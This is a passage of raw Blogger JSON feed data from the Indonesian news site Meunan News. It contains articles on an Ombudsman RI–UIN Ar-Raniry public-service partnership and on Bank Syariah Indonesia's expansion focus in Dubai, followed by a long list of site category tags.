Aceh Dian Rubianty, Direktur Program Pasca Sarjana Prof Eka Sri Mulyani MA PhD, dan Ketua Prodi S3 Fiqh Moderen, Prof Dr Syahrizal Abbas MA.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgWSJSOYzkC0J-nYNmM7QNSgYZ7xSiSYyb-wK7fZKeofaHjGQysBLxPDV4Dca6Vy3CiO0qLGoPti_ptQbIitGJuunt35v4sgAOf0IJ86C4Wz2fGiE5_B3XtthDW7Tl0_IbwOI3l8DH4nY6DyqMXod1H_L6tSERApjiodBcTCA8nO8FB4mMhEuAp75bq7xqj\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgWSJSOYzkC0J-nYNmM7QNSgYZ7xSiSYyb-wK7fZKeofaHjGQysBLxPDV4Dca6Vy3CiO0qLGoPti_ptQbIitGJuunt35v4sgAOf0IJ86C4Wz2fGiE5_B3XtthDW7Tl0_IbwOI3l8DH4nY6DyqMXod1H_L6tSERApjiodBcTCA8nO8FB4mMhEuAp75bq7xqj\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Semoga sinergitas Ombudsman dengan kampus jantong hate rakyat Aceh menjadi salah satu jalan meningkatkan kualitas layanan masyarakat,” kata Dadan, setelah penanda-tanganan MoU.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPada kesempatan yang sama, Anggota Pimpinan Ombudsman RI Dadan S. Suharmawijaya juga menjadi narasumber dalam seminar dengan tema “Prinsip-Prinsip Pelayanan Publik Islami.”\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEianXV-r8z1Zpq8R65cI9H3jB649fLTXIiABFS9aJiXZAQE_LWzN2HGKlmN5hEsumwvHgPlKTLeGvcYZ-ig78FHnZOOzyxTVz7nJ0txeSogNiEFjQ5GS5bGyarjT-3gemJrPcFf-Kq2uf_N8HLGWW3X99E2i7rH4h_y-prsdAJ0aXxmyo_V41HsZlnq_VpZ\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEianXV-r8z1Zpq8R65cI9H3jB649fLTXIiABFS9aJiXZAQE_LWzN2HGKlmN5hEsumwvHgPlKTLeGvcYZ-ig78FHnZOOzyxTVz7nJ0txeSogNiEFjQ5GS5bGyarjT-3gemJrPcFf-Kq2uf_N8HLGWW3X99E2i7rH4h_y-prsdAJ0aXxmyo_V41HsZlnq_VpZ\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Tiga pilar utama penyelenggaraan pelayanan publik adalah akuntabilitas, transparansi, dan partisipasi,” jelas Dadan dihadapan sekitar 40 peserta.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut Dadan, akuntabilitas sektor publik merupakan keharusan, untuk memastikan setiap kegiatan dan program yang dilaksanakan pemerintah dapat dipertanggungjawabkan efektifitas dan efisiensinya. Selain itu, perlu juga terus didorong partisipasi masyarakat dalam mengawal penyelenggaraan pelayanan publik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Partisipasi masyarakat pada era sekarang tidak cukup sebatas mendapatkan informasi,” tegas Dadan. Ia mengkritisi proses penetapan kebijakan, yang seringkali masyarakat hanya berpartisipasi dalam bentuk kehadiran saat konsultasi publik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun, setelah itu tidak ada lagi ruang untuk terus mengawal, agar kebijakan yang ditetapkan bebas dari selain kepentingan yang sebesar-besarnya untuk kesejahteraan rakyat.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDadan menyampaikan, dalam tata kelola pemerintahan yang berlandaskan syariat Islam, perlu diperhatikan poin akuntabilitas tertinggi dari sebuah pertanggungjawaban kinerja adalah kepercayaan dari umat. “Semua akan dipertanggungjawabkan dihadapan Allah Swt,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Jadi orientasi pelayanan publik harus jelas, berorientasi pada kepentingan rakyat, dan\u0026nbsp; memastikan aksesibilitas,” ungkapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, Prof Syahrizal Abbas menanggapi, prinsip-prinsip pelayanan publik merupakan nilai-nilai keislaman yang universal. Perbedaan dari penyelenggaraan pelayanan publik dalam pandangan Islam pada hakikatnya adalah kebermanfaatan untuk menegakkan tauhid dan ibadah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Problem kita sebagian besar ada pada pelaksananya, pada orangnya,” tegas Syahrizal. Ia menjelaskan, Indonesia sudah memiliki regulasi yang cukup dan SOP yang memadai, namun pada saat implementasi, seperti penegakan aturan dan pelaksanaan kegiatan yang sesuai aturan, yang masih perlu pembenahan.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/749890821819523329\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2024\/01\/ombudsman-dan-uin-ar-raniry.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/749890821819523329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/749890821819523329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2024\/01\/ombudsman-dan-uin-ar-raniry.html","title":"Ombudsman dan UIN Ar-Raniry Berkolaborasi Kawal Pelayanan Publik Aceh"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgnMgL-pfUM67vMBUSXfuhs-3jG8FtNmHCvFUKUipqF-DzCRJ3E0rnlASvew4Iq8raqKU0gh6Fa1qKOkcXDAP_zkublvBnzIaSauWDNuzdxtPF-mGnBtWwTe--IE1n026ETNWvToQZWJyjAucuxEHB40pOzk6i9pSJam1I8zIpzIb4qaAYKWgbX8T9Im_FJ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-6127465891420541169"},"published":{"$t":"2022-07-04T20:21:00.001-07:00"},"updated":{"$t":"2022-07-04T20:21:08.037-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aceh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BSI"}],"title":{"type":"text","$t":"Siaran PersBSI Semakin Fokus Garap Pusat Keuangan Syariah di Dubai "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaZJ1ExaQZF9uUnjrmTV6JTB1a08UUGD9H71-wCZiduojh5MXopyO-069rK8NQkvnvBgy6P4JMM32CwNwdvD876SlymW3tgu3dEmz-PUeTuWctnKtT9PUgiju5niNhbDnFWlDYywHboc4\/s1600\/1656991258901488-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaZJ1ExaQZF9uUnjrmTV6JTB1a08UUGD9H71-wCZiduojh5MXopyO-069rK8NQkvnvBgy6P4JMM32CwNwdvD876SlymW3tgu3dEmz-PUeTuWctnKtT9PUgiju5niNhbDnFWlDYywHboc4\/s1600\/1656991258901488-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMeunan News id.\u003C\/b\u003EJAKARTA, 4 Juli 2022 —PT Bank Syariah Indonesia Tbk. atau BSI semakin fokus menggarap pasar keuangan di Dubai sebagai pusat ekonomi syariah dunia. Hal itu pun seiring dengan penguatan kerja sama oleh pemerintah Indonesia melalui kunjungan Presiden Joko Widodo ke Uni Emirat Arab (UEA) pada Jumat (1\/7\/2022) lalu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDirektur Utama BSI Hery Gunardi mengatakan UEA khususnya Dubai adalah pusat ekonomi Islam dan investor keuangan syariah dunia. Dengan demikian, potensi ekonomi Syariah yang dapat dioptimalkan, setelah BSI Representative Office Dubai hadir\u0026nbsp; di Dubai International Financial Centre (DIFC).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"UAE adalah pusat ekonomi syariah atau keuangan Islam dunia. Tentu potensi pasar yang dapat BSI optimalkan sangat besar di Dubai. Hadirnya kami di Dubai pun akan menjadi penghubung perbankan dan keuangan Indonesia dengan pusat-pusat keuangan syariah dunia. Oleh karena itu, kami akan semakin fokus di Dubai, terlebih belum lama ini Presiden Joko Widodo mempererat hubungan Indonesia dengan pemerintah UEA,” tegas Hery.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDia menambahkan, dalam jangka pendek maupun menengah, BSI belum memiliki rancana ekspansi ke negara-negara lain. Karena perseroan akan focus memaksimalkan potensi keuangan syariah global di sana untuk mewujudkan BSI sebagai Top 10 Global Islamic Bank berdasarkan kapitalisasi pasar pada 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESecara bisnis, semakin fokusnya BSI menggarap pasar keuangan syariah global di Dubai memiliki alasan kuat. Dubai adalah basis investor di Timur Tengah. Di mana pemerintah Indonesia menerbitkan semua Global Sovereign Sukuk di Nasdaq Dubai. Bahkan sekitar 30% investor Global Sukuk tersebut berasal dari kawasan Timur Tengah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKawasan Timur Tengah pun menawarkan potensi bisnis yang sangat besar. Dari sisi perdagangan, Indonesia memiliki volume yang signifikan dengan UEA. Nilai perdagangan\u0026nbsp; Indonesia–UEA pada\u0026nbsp; 2021\u0026nbsp; mencapai\u0026nbsp; US$4,0\u0026nbsp; miliar, meningkat\u0026nbsp; 37,88% dibandingkan dengan 2020 yang sebesar US$2,9 miliar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Tentunya nilai ekonomi itu berpotensi terus bertumbuh ke depan seiring penguatan kerja sama Indonesia-UEA,” lanjut Hery.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti diketahui, Presiden Joko Widodo dan Presiden UEA Sheikh Mohamed bin Zayed bin Sultan Al Nahyan menyaksikan pertukaran dokumen IUAE-CEPA (Indonesia-United Arab Emirates Comprehensive Economic Partnership Agreement) yang telah disepakati kedua negara di Istana Al Shatie, Abu Dhabi, pada 1 Juli 2022.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Hery menjelaskan potensi lainnya adalah dari segi diaspora Indonesia, terdapat 1 juta warga negara Indonesia yang tinggal dan bekerja di kawasan Timur Tengah sebagai tenaga migran. “Pada pekan lalu Menteri Badan Usaha Milik Negara (BUMN) Erick Thohir saat mengunjungi kantor BSI di DIFC, Dubai dan mengatakan kehadiran BSI di UEA tak hanya untuk menjangkau pasar global, melainkan juga melayani kebutuhan perbankan para pekerja migran Indonesia.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain potensi bisnis tersebut, BSI memiliki Representative Office di Dubai International Financial Centre (DIFC). Adapun DIFC merupakan pusat keuangan terkemuka di Timur Tengah, Afrika, dan Wilayah Asia Selatan (MEASA) dengan cakupan total 72 negara yang kurang lebih memiliki total populasi 3 miliar penduduk dengan nominal PDB US$7,7 triliun.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHery melanjutkan, pihaknya\u0026nbsp; memiliki beberapa rencana bisnis yang sedang diolah lebih matang ke depan di Dubai. Pertama kerja sama pembiayaan UMKM untuk tenaga perawat Indonesia di UEA.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKedua, kerja sama pengembangan bisnis kesehatan dengan pengusaha wanita di Dubai. Ketiga adalah insiatif ekspor ke Dubai yang sedang diperkuat Bersama kedutaan besar Republik Indonesia di sana sebagai tindak lanjut dari acara Dubai Expo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Rencana-rencana strategis tersebut sedang kami elaborasi. Sehingga kita bisa mengoptimalkan dan menjembatani kebutuhan dan kepentingan ekonomi masyarakat Indonesia di pasar UEA,” imbuh Hery.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHery juga menjelaskan bahwa BSI di Dubai memperluas kerja sama dengan beberapa perusahaan yang memiliki reputasi besar di sana. Sebelumnya BSI telah bekerja sama dengan Lulu Group dan Berrypa melalui\u0026nbsp; penandatanganan kerja sama (MoU) antara perusahaan dengan Lulu Hypermart Indonesia sebagai jaringan dari Lulu Hypermart Global, jaringan pemasaran ritel terbesar di Timur Tengah dan fintech company Berrypay pada Mei lalu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDia pun menegaskan, BSI belum memiliki rencana ekspansi ke negara lain. Sebabnya, dengan fokus di Dubai perseroan ingin memaksimalkan potensi keuangan syariah global di sana untuk mewujudkan aspirasi BSI sebagai Top 10 Global Islamic Bank berdasarkan kapitalisasi pasar pada 2025.*)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/6127465891420541169\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2022\/07\/siaran-persbsi-semakin-fokus-garap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6127465891420541169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6127465891420541169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2022\/07\/siaran-persbsi-semakin-fokus-garap.html","title":"Siaran PersBSI Semakin Fokus Garap Pusat Keuangan Syariah di Dubai "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaZJ1ExaQZF9uUnjrmTV6JTB1a08UUGD9H71-wCZiduojh5MXopyO-069rK8NQkvnvBgy6P4JMM32CwNwdvD876SlymW3tgu3dEmz-PUeTuWctnKtT9PUgiju5niNhbDnFWlDYywHboc4\/s72-c\/1656991258901488-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/posts/default/-/Ekonomi?alt=json-in-script&max-results=4&callback=jQuery112407047748288510403_1769653624193&_=1769653624194
body_size: 7286
content:
// API callback
jQuery112407047748288510403_1769653624193({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118"},"updated":{"$t":"2026-01-28T16:09:01.759-08:00"},"category":[{"term":"News"},{"term":"Polda Aceh"},{"term":"kapolda Aceh"},{"term":"Bsi Aceh"},{"term":"polisi"},{"term":"Pemerintah Aceh"},{"term":"Aceh"},{"term":"kapolres Lhoksemawe"},{"term":"Pemerintah"},{"term":"kapolres Aceh Besar"},{"term":"Pendidikan Aceh"},{"term":"polri"},{"term":"Dpra Aceh"},{"term":"Pendidikan"},{"term":"kapolri"},{"term":"syari"},{"term":"Kapolres Lhokseumawe"},{"term":"bank aceh"},{"term":"at islam"},{"term":"Abi Lampisang"},{"term":"Aceh Besar"},{"term":"gubernur Aceh"},{"term":"daerah"},{"term":"wakapolda Aceh"},{"term":"polda"},{"term":"SPS Aceh"},{"term":"kodim Aceh"},{"term":"wali kota sabang"},{"term":"Baitul Mal Aceh"},{"term":"Banda Aceh"},{"term":"Nasional"},{"term":"PJ"},{"term":"Ombudsman RI"},{"term":"PT"},{"term":"dirlantas polda aceh"},{"term":"komifo Aceh"},{"term":"Lp kpk"},{"term":"at islam aceh"},{"term":"kapolres bireuen"},{"term":"politik"},{"term":"Dprk kota banda aceh"},{"term":"Ombusdman"},{"term":"kapolres sabang"},{"term":"Bupati Aceh Besar"},{"term":"Ditlantas Polda Aceh"},{"term":"Ombudsman"},{"term":"ketua MPR Ri"},{"term":"kodim"},{"term":"Besar"},{"term":"DPRK Banda aceh"},{"term":"Dandim 0101"},{"term":"Dinas periwisata Aceh"},{"term":"Ditlantas polda"},{"term":"Dprk Aceh Besar"},{"term":"Dunia"},{"term":"Gubernur"},{"term":"PSI Aceh"},{"term":"PT Pema"},{"term":"Pangdam Aceh"},{"term":"TNI"},{"term":"islam"},{"term":"kadin Aceh"},{"term":"kapolres Aceh Utara"},{"term":"kapolres banda aceh"},{"term":"kodim Banda Aceh"},{"term":"waka polda Aceh"},{"term":"wali Nanggroe Aceh"},{"term":"Aceh Utara"},{"term":"Advertorial"},{"term":"Bupatin"},{"term":"Bupatin Aceh Besar"},{"term":"Dinas sosial Aceh"},{"term":"Dirlantas polda"},{"term":"Kapolda"},{"term":"Kapolres Nagan Raya"},{"term":"Ombudsman RI Aceh"},{"term":"Ombusdman Aceh"},{"term":"Pema Aceh"},{"term":"Periwisata"},{"term":"Periwisata aceh"},{"term":"baitul mal"},{"term":"irjen pol Agung"},{"term":"kapolres aceh besar cerlie"},{"term":"kemenang Aceh"},{"term":"koni aceh"},{"term":"pema"},{"term":"pendidikan  Aceh"},{"term":"polisi aceh"},{"term":"polresta"},{"term":"presiden jokowi"},{"term":"syariat"},{"term":"wali kota Banda aceh"},{"term":"walikota Sabang"},{"term":"Abi"},{"term":"Aceh Barat"},{"term":"Aceh Pendidikan"},{"term":"Aceh timur"},{"term":"BSI"},{"term":"Bank"},{"term":"Dinas sosial aceh besar"},{"term":"Dinas sosial jantha"},{"term":"Dpra"},{"term":"Dr"},{"term":"Hukum"},{"term":"Ibrahim Qamarius"},{"term":"Jakarta"},{"term":"Kapolres Aceh selatan"},{"term":"Ketua DPD Gabthat kota Banda Aceh"},{"term":"LP-KPK"},{"term":"Lhoksemawe"},{"term":"PJ Bupati Aceh besar"},{"term":"Pariwisata Aceh"},{"term":"Pendidikan Aceh Besar"},{"term":"Photography"},{"term":"RI"},{"term":"TNI Aceh"},{"term":"abu tumin"},{"term":"aceh besar wakil bupati"},{"term":"dinas pendidikan aceh"},{"term":"dinas syari"},{"term":"humas gubernur"},{"term":"kapolres lhokdemawe"},{"term":"kapolres pidie"},{"term":"kapolres pijay"},{"term":"kasdim 0101 banda aceh"},{"term":"ketua"},{"term":"lampisang"},{"term":"masyarakat"},{"term":"masyarakat Aceh"},{"term":"pidie"},{"term":"rumah sakit jiwa"},{"term":"satlantas Polresta Bireuen"},{"term":"sekda Jantho"},{"term":"syar'i"},{"term":"tgk husnan"},{"term":"waka polda"},{"term":"wakapolda"},{"term":"wakil bupatin aceh besar"},{"term":"waled Husaini"},{"term":"wali"},{"term":"wali Nanggroe"},{"term":"5\/slider-recent"},{"term":"ARUN"},{"term":"Abu kuta Krueng"},{"term":"Abu paya pasi"},{"term":"Aceg"},{"term":"Aceh  Besar"},{"term":"Aceh .dr hanif"},{"term":"Aceh Besar Angin kencang"},{"term":"Aceh Blang Pidie"},{"term":"Aceh Dpra"},{"term":"Aceh Timur Komifo"},{"term":"Aceh asistet"},{"term":"Aceh komifo"},{"term":"Aceh nagan Raya"},{"term":"Aceh selatan"},{"term":"Aceh seranto"},{"term":"Aceh tamiang kecelakaan"},{"term":"Advetorial"},{"term":"Anggota kpa"},{"term":"BI aceh"},{"term":"BMKG Aceh besar"},{"term":"Bahas program kerja"},{"term":"Baitulmal"},{"term":"Balai tgk chik di tiro"},{"term":"Band Aceh"},{"term":"Bang M"},{"term":"Bank Aceh Sabang"},{"term":"Bank' Aceh"},{"term":"Bhayangkari"},{"term":"Bpk Nazaruddin dek gam"},{"term":"Brimob Aceh"},{"term":"Bupatin Aceh"},{"term":"DPD Gabthat kota Banda Aceh"},{"term":"DPD PAN Banda Aceh"},{"term":"DPD PSI Aceh"},{"term":"DPMG Aceh Besar"},{"term":"DPR RI Nasir Djamil"},{"term":"DPR RI dan Kapolri"},{"term":"DPRA Aceh 2023"},{"term":"DPRK Konta banda aceg"},{"term":"DPRK Konta banda aceh"},{"term":"DPRK konta  banda aceh"},{"term":"Dinas"},{"term":"Dinas ESDM Aceh"},{"term":"Dinas disperindag"},{"term":"Dinas kelautan kota Sabang"},{"term":"Dinas perindang aceh"},{"term":"Dinas perpustakaan Aceh"},{"term":"Dnas sosial A besar"},{"term":"Dpd RI fachrul raz"},{"term":"Dpr ri"},{"term":"Dpra Aceh thun 2023"},{"term":"Dpw ppp"},{"term":"Dr.ibrahim Qamarius"},{"term":"Dzikir samudra pasai"},{"term":"ESDM Aceh"},{"term":"Ekonami"},{"term":"Ekonomi"},{"term":"Ekonomi Aceh"},{"term":"Empat pulau Aceh"},{"term":"Gerindra kota Banda Aceh"},{"term":"HPN Pusat"},{"term":"Hakim suryaman"},{"term":"Harapan Wali Nanggroe"},{"term":"Haul Iskandar Muda"},{"term":"Haul Sultan Iskandar muda ke - 387"},{"term":"Hipmi aceh"},{"term":"Hmi komisariat"},{"term":"Honda Banda Aceh"},{"term":"Ibrahim"},{"term":"Ikatan sosial masyarakat"},{"term":"Indonesian _ Vietnam"},{"term":"Irwasda Polda Aceh"},{"term":"Iskandar Ali"},{"term":"Jaka Pers"},{"term":"Jakarta -presiden"},{"term":"Jakarta Gubernur Aceh"},{"term":"KPK"},{"term":"Kabag Humas Aceh Utara"},{"term":"Kapolda Aceh sama TNI"},{"term":"Kapolda Aceh sama pangdam"},{"term":"Kapolda Jawa Timur"},{"term":"Kapolda Lampung"},{"term":"Kapolres Aceh Singkil"},{"term":"Kapolres Aceh Tengah"},{"term":"Kapolres Bener meriah"},{"term":"Kapolres Gayo Lues"},{"term":"Kapolres gayo"},{"term":"Kapolsek Sukamakmur Aceh besar"},{"term":"Kapolsek kota Sabang"},{"term":"Ketua KPA Atjeh Rayeuk Mukhlis Basyah:"},{"term":"Koramil Balong"},{"term":"Kota Bireuen"},{"term":"LP"},{"term":"LPBH"},{"term":"MPR RI"},{"term":"MQK 11 Aceh"},{"term":"Majelis Adat Aceh"},{"term":"NU dan muhammahadiyah"},{"term":"Oknum prajurit"},{"term":"Ombudsman puji kapolri"},{"term":"Ombussuma aceh"},{"term":"Ombusuma Aceh"},{"term":"PJ Bupatin Aceh tengah"},{"term":"PJ Gubernur Aceh"},{"term":"PJ Samsat Sabang"},{"term":"PJ walikota sabang"},{"term":"PPPK polri tahun 2023"},{"term":"PT Pema Aceh"},{"term":"PUPR"},{"term":"Papua"},{"term":"Pendidikan. Aceh"},{"term":"Peristiwa"},{"term":"Pj bupatin aceh besar"},{"term":"Pj bupatin jantho"},{"term":"Pj wali kota sabang"},{"term":"Pj.Bupati Pidie"},{"term":"Polda Jatim"},{"term":"Polsek Gandapura"},{"term":"Rektor Ubudiyah"},{"term":"Rohingya"},{"term":"Rohingya Aceh"},{"term":"SMA 1 negeri tanah luas"},{"term":"SPS jakarta"},{"term":"Takengon"},{"term":"Tgk Husnan calon Anggota DPRK"},{"term":"UMKM di Bali"},{"term":"USK Aceh"},{"term":"Ulama se Aceh"},{"term":"Universitas syiah kuala"},{"term":"Wakapolri"},{"term":"aceh besar dprk"},{"term":"aceh singkil"},{"term":"anies baswedan"},{"term":"at"},{"term":"at islam 2022"},{"term":"at islam konta banda aceh"},{"term":"banjir"},{"term":"bank Aceh  BSI"},{"term":"bank indonesia"},{"term":"barisan perangi narkoban"},{"term":"bidik Indonesia"},{"term":"bidik indonesian"},{"term":"bpk cerlie kapolres aceh besar"},{"term":"bupati Jantho"},{"term":"bupatin jantho"},{"term":"daerag"},{"term":"dek agam dpr ri"},{"term":"dek gam"},{"term":"dihari mak meugang"},{"term":"dinas Disbudpar aceh"},{"term":"dinas berwisata Aceh"},{"term":"dinas kesehatan a besar"},{"term":"dinas pendidikan Dyah Aceh"},{"term":"dinas pertanian"},{"term":"dinas peternakan Aceh"},{"term":"dinas sosial jantho"},{"term":"dirlatas polda dicky"},{"term":"dnas sosial jantho"},{"term":"dnas syari"},{"term":"dpr RI aceg"},{"term":"fachrul razi dpri"},{"term":"fakultas UIN ar Raniry"},{"term":"gampong lheue Blang"},{"term":"gebernur aceh"},{"term":"gempa"},{"term":"geuchik lheu Blang"},{"term":"golkar"},{"term":"honda scoopy"},{"term":"humas gubernur Aceh"},{"term":"idul adha"},{"term":"iktikaf ramadhan kota Lhokseumawe"},{"term":"indrapuri Ditembak"},{"term":"inkai"},{"term":"inspektorat Aceh"},{"term":"iskadar muda"},{"term":"ismail"},{"term":"istri pj gubernur aceh"},{"term":"iyah Aceh"},{"term":"jalan lintas"},{"term":"jasa Raharja langsa"},{"term":"kabidkeu polda"},{"term":"kabupaten pidie"},{"term":"kadinkes Aceh"},{"term":"kadis di Aceh"},{"term":"kadispora aceh Dedy"},{"term":"kajari"},{"term":"kakanwil kemenkumham aceh"},{"term":"kalres Abdya"},{"term":"kamisi v Dpra"},{"term":"kapold Aceh"},{"term":"kapolda  Aceh"},{"term":"kapolda aceh kapolres bireuen"},{"term":"kapolre aceh barat"},{"term":"kapolre lhoksemawe"},{"term":"kapolres"},{"term":"kapolres Aceh jaya"},{"term":"kapolres aceh temiang"},{"term":"kapolres aceh timur"},{"term":"kapolres aceh untara"},{"term":"kapolres bireueb"},{"term":"kapolres lhiksemawe"},{"term":"kapolres lhoksemawd"},{"term":"kapolres lhoksemawr"},{"term":"kapolres lhokseuawe"},{"term":"kapolres lhokseumase"},{"term":"kapolres simeulue"},{"term":"kapolri jenderal"},{"term":"kapolrrs lhoksemawe"},{"term":"kapolrs lhoksemawe"},{"term":"kapolsek nisam"},{"term":"karamil 07\/baitussalam"},{"term":"kasat satpol PP Aceh"},{"term":"kasdim banda aceh"},{"term":"kasdim kota banda aceh"},{"term":"kasus narkoba"},{"term":"kejaksaan negeri"},{"term":"kemenag aceh Utara"},{"term":"kemenang"},{"term":"kemenang Aceh Besar"},{"term":"kepolisian Aceh Selatan"},{"term":"ketua DPRK banda aceh"},{"term":"ketua PSI Aceh"},{"term":"ketua komda Lp"},{"term":"ketua komisi 1 DPRK"},{"term":"khatib di mesjid raya"},{"term":"khatib mesjid"},{"term":"kip Aceh"},{"term":"kip aceh besar"},{"term":"kipi"},{"term":"kodam Aceh"},{"term":"kodam iskandar muda"},{"term":"kodim 0101 banda aceh"},{"term":"kodim 0101\/banda aceh"},{"term":"kodim 0117.Aceh Tamiang"},{"term":"komifo Aceh Besar"},{"term":"koni aceh provisia"},{"term":"koperasi (UKM)"},{"term":"kopolres Aceh Besar"},{"term":"koramil 12\/montasik"},{"term":"korbrimob"},{"term":"kota banda Aceh"},{"term":"kota sabang"},{"term":"ktua 